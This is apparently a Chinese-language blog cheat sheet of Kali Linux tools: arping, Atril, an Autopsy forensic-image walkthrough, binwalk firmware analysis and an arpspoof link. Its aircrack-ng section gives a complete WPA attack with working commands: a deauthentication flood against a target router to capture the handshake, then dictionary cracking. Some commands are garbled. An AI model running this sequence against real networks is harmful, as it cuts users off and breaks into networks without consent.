=对于部分istat软件和img软件 需要了解inode是什么==

==详情见我的另一篇文章 《shell编程学习》2.2中的内容==

==A== arping(没写完) arping命令是用于发送arp请求到相邻主机的工具,arping使用arp数据包Thomas Habets

而我们kali上的arping就是这个版本的

语法

1 Usage: arping destination

-A:与-U参数类似,但是使用的是ARP REPLY包而非ARP REQUEST包。

实例

1、查看某个IP的MAC地址

有多个网卡可以用 -I 指定网卡接口

Atril文档查看器

就这样、常用于看pdf文件

左边目录右边数据

还挺好用的



autopsy 它是首屈一指的端到端开源数字取证平台。 由Basis Technology构建,具有您在商业取证工具中所期望的核心功能,Autopsy是一种快速,全面,高效的硬盘调查解决方案,可根据您的需求而发展。

使用方法

打开生成的链接



新建一个newcase

填好必要信息之后点击new case

点击add host

按照默认的设置继续点击add host







在下图中点击add image加载将要分析的镜像

选择校验hash值的选项,然后add



autopsy会计算文件的hash,点击ok即可



回来到如下界面

点击右侧的details可以查看镜像名称、volume ID、文件格式等细节

点击浏览器的返回按钮就可以返回先前的界面继续分析



点击validate按钮来验证

在左下角可以看到验证通过,点击close继续分析

主界面中点击analyse进行分析

之后进入到如下界面



点击上面的image details菜单

可以看到版本等详细信息,接下来点击file analysis





进入了文件浏览模式,可以查看镜像中的文件夹和文件,在主视区域可以可以看到项目的权限、大小、metadata等

在界面的左侧有四个主要的功能

点击expand direcroty,所有的内容都可以很容易被查看

点击前面的“+“,则在右侧的主视图的区域还有显示子目录





删除的文件在主视图区域被用红色字体标记





可以看到详细的信息。包括16进制的数据以及扩展名等



我们点击蓝色字体的1066

可以看到JPEG文件格式的特征。这意味着file7.hmm可能是一个jpeg文件,只不过扩展名被修改了





查看每个文件的元数据metadata并不现实,此时可以用到file type的功能

点击左侧的sort files by type,以及右侧的ok







排序结束之后,归纳的结果就出来了



比如在上图中可以看到有5个扩展不匹配



接下来我们可以点击左侧的view sorted files查看排序后的文件



给出了输出文件夹的路径

使用firefox打开index.html

扩展名不匹配的文件如下图所示

这五个文件可以进一步通过查看元数据进行分析,和上面的步骤是一样的

选中需要分析的case,点击ok就可以继续分析了

windows版本使用方法:https://www.wangan.com/docs/1658





aircrack-ng wifi (最好在实体kali机中使用)

ifconfig查看你的网卡信息,wlan0即无线网卡

airmon-ng start wlan0(启动网卡监听模式)

启动后ifconfig查看一下,如果网卡名变成了wlan0mon了,则表示操作成功。



扫描附近wifi

airodump-ng wlan0mon

参数详解:

BSSID: MAC地址

PWR:信号强度,越小信号越强。

#Data:传输的数据, 数据越大对我们越有利, 大的夸张的可能在看电影

CH:信号频道

ESSID:wifi名称

抓包开始 然后输入命令:

1 airodump -ng -c 11 --bssid 2 E:E9:D3:28 :59 :EB -w ``/home/chenglee/2018 /` `wlan0mon

解析:

-c代表频道, 后面带的是频道

bssid: mac地址(物理地址)

-w代表目录(抓到的握手包放在这个目录下面)

wlan0mon: 网卡名称

一直跑吖跑, 它的数据是不停刷新变化的…

这时候应该做点什么了,利用deauth洪水攻击,取消目标路由和所有设备的无线连接,这时候设备重新连接时,会抓取他的握手包,然后用字典进行爆破.

新开一个窗口观察

下面是进行抓包然后破解出该密码

aireplay-ng -0 0 -a 2E:E9:D3:28:59:EB wlan0mon

这时候目标路由已经断网,如果抓到包记得ctrl+c关掉这里,否则一直断网就成恶作剧了。这时返回你抓包的那个窗口,如果右上角出现handshake这样的信息(看下图),这说明抓包已经成功。

8.破解

输入:aircrack-ng -w ``/home/chenglee/dictionary/wpa``.txt ``/home/chenglee/2018/-01``.cap

解析:

-w后面接的是字典

-01.cap是握手包

也许过程会有点长, 这个得看密码复杂的与字典的好坏。

arpspof https://x.hacking8.com/post-108.html



B binwalk 1.固件分析扫描

2.提取文件系统

1 2 3 4 5 binwalk -e firmware.bin binwalk --extract=./my_extract.conf firmware.bin



3.设置过滤选项



4.显示完整的扫描结果



5.固件文件的比较



6.日志记录

7.指令系统分析



8.熵分析



9.启发式分析



